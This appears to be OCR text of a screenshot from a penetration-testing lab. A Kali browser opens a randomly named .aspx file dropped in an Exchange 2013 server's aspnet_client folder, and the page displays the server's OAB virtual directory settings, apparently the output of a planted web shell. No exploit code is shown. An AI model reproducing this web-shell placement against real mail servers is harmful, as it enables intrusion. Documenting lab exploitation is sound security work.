 192.168.3.144/aspnet_client/
Settings
192.168.3.144/aspnet_client/j
https://192.168.3.144/aspnet_client/jiLxZXLUrT.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name : OAB (Default Web Site) PollInterval : 480 OfflineAddressBooks : \ RequireSSL : True BasicAuthentication : False
WindowsAuthentication : True OAuthAuthentication : True MetabasePath : IIS://OWA2013.rootkit.org/W3SVC/1/ROOT/OAB Path : C:\Program Files\Microsoft
\Exchange Server\V15\FrontEnd\HttpProxy\OAB ExtendedProtectionTokenChecking : None ExtendedProtectionFlags : ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.0 (Build 847.32) Server : OWA2013 InternalUrl : https://owa2013.rootkit.org/OAB InternalAuthenticationMethods : OAuth
WindowsIntegrated ExternalUrl : http://f/ ExternalAuthenticationMethods : OAuth WindowsIntegrated AdminDisplayName : ExchangeVersion : 0.10
(14.0.100.0) DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=OWA2013,CN=Servers,CN=Exchange Administrative Group
(FYDIBOHF23SPDLT),CN=Administrative Groups,CN=0day Mail,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=rootkit,DC=org Identity :
OWA2013\OAB (Default Web Site) Guid : 2ebd6cc5-f7f2-4ab3-9630-a3ee6879f9f5 ObjectCategory : rootkit.org/Configuration/Schema/ms-Exch-OAB-Virtual-
Directory ObjectClass : top msExchVirtualDirectory msExchOABVirtualDirectory WhenChanged : 2023/11/25 21:13:59 WhenCreated : 2019/5/19 23:52:43
WhenChangedUTC : 2023/11/25 13:13:59 WhenCreatedUTC : 2019/5/19 15:52:43 OrganizationId : OriginatingServer : OWA2013.rootkit.org IsValid : True